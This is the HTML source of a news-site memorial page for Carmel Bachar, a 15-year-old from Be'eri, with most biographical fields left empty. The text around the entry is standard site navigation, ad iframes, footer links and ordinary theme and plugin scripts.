<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Posts." href="https://jewishdigitaltimes.com/memorials/" class="archive post-memorials-archive" ><span property="name">Posts</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-memorials current-item">Carmel Bachar</span><meta property="url" content="https://jewishdigitaltimes.com/memorials/carmel-bachar/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

        
        <article id="post-174302" class="post-174302 memorials type-memorials status-publish has-post-thumbnail hentry">
     
			
			
			
    <div class="single_Memorials">
		<div class="first_section left">
			<div class="image">
        		<img src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/bachar2.webp" class="photo" />
      		</div>
			<div class="right-description">
				<div class="rel"><h3>Gender</h3><h4></h4></div>
				<div class="rel"><h3>Relationship</h3><h4></h4></div>
<!-- 				<div class="rlg"><h3>Ethnicity or Race</h3><h4></h4></div> -->
				<div class="md"><h3>Memorial Tribute</h3><h4></h4></div>
      		</div>
		</div>
		
		
      <div class="first_section right">
        <div class="name">
          <div class="pri_Name">Carmel Bachar</div>
          <div class="small_dates"><ul class="entry-meta meta-dark-color mb-1">
								  <li class="post-date"><i class="far fa-calendar-alt"></i>Age: 15</li>
								</ul></div>
        </div>
        <div class="dates">
          <div class="dod">
            <img
              class="icon-dob"
              width="50px"
              height="50px"
              src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-birthday-96.png'"
              alt="birthday-cake"
            />
            <h2>Date of Birth: <span></span></h2>
            <h3>Birth Place: <span></span></h3>
          </div>
          <div class="dob">
            <img class="icon-dod" width="50px" height="50px" src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-rip-66.png" alt="Rest-in-piece"/>
			  <h2>Passed Away Date: <span></span></h2>
				<h3>Passed Away Place: <span></span></h3>
          </div>
        </div>
		  
		  <div class="entry-content">
                    <h3 class="war-victims-card__details">Be&#8217;eri</h3>
                </div>
      </div>
    </div>
                <footer class="entry-footer">
                                    </footer><!-- .entry-footer -->
            </article><!-- #post-## -->

        
    </main><!-- #main -->
</div><!-- #primary -->

<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div><!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(917)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-iran-war-irans-big-warning-to-netanyahu-missiles-to-target-tel-aviv-haifa-originals/" title="Israel-Iran War: Iran&#8217;s Big Warning To Netanyahu, Missiles To Target Tel Aviv &#038; Haifa? | Originals"><img class="wp-post-image" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/element/noimage_420X420.jpg" alt="Israel-Iran War: Iran&#8217;s Big Warning To Netanyahu, Missiles To Target Tel Aviv &#038; Haifa? | Originals"></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 26, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-iran-war-irans-big-warning-to-netanyahu-missiles-to-target-tel-aviv-haifa-originals/">Israel-Iran War: Iran&#8217;s Big Warning To Netanyahu, Missiles To Target Tel Aviv &#038; Haifa? | Originals</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/rakyat-iran-demo-besar-besaran-buntut-krisis-ekonomi-mossad-israel-dukung-agar-protes-berlanjut/" title="Rakyat Iran Demo Besar-besaran Buntut Krisis Ekonomi, Mossad Israel Dukung agar Protes Berlanjut"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769435994_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769435994_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769435994_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 26, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/rakyat-iran-demo-besar-besaran-buntut-krisis-ekonomi-mossad-israel-dukung-agar-protes-berlanjut/">Rakyat Iran Demo Besar-besaran Buntut Krisis Ekonomi, Mossad Israel Dukung agar Protes Berlanjut</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
